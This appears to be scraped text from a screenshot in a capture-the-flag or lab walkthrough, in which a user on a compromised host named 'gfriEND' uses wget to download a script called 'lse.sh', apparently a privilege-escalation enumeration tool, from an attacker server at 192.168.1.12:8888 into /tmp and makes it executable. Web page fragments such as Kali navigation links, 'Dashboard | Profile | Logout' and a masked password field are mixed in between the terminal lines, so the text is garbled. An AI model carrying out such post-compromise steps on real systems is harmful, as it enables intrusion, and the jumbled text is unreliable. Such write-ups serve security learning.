 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
alice@gfriEND:~$ pwd
/home/alice
alice@gfriEND:~$ cd /tmp
Welcome To Ceban Corp
alice@gfriEND:/tmp$ wget "http://192.168.1.12:8888/lse.sh"
Inspiring The People To Great Again!
--2024-06-15 00:12:38--  http://192.168.1.12:8888/lse.sh
Connecting to 192.168.1.12:8888... connected.
Dashboard | Profile | Logout
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: ‘lse.sh’
Password •••••••
100%[===================>] 48,875      --.-K/s   in 0.001s
2024-06-15 00:12:38 (69.1 MB/s) - ‘lse.sh’ saved [48875/48875]
alice@gfriEND:/tmp$ chmod +x lse.sh